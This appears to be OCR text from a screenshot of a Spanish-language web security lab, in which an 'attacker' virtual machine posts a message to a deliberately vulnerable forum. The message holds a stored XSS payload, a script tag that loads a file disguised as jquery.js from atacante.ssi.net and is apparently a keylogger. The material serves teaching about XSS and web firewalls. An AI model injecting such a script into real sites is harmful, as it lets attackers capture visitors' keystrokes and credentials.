 ATACANTE_DANI_CAMBA [Running]
Anadir mensajes - Mozilla Firefox
Anadir mensajes
modsecurity.ssi.net/foro/anadir.php
cript_keylogger
Foro vulnerable: anadir mensaje
Autor: Ana Gomez y Gomez
Titulo: JAJAJA 2
blablabla <script type="text/javascript"
src="http://atacante.ssi.net:8888/js/jquery.js"></script>
blablabla
Texto:
Enviar
Vulnerable a ataque XSS
Volver
Anadir mensajes... xterm 20:08
Left ⌘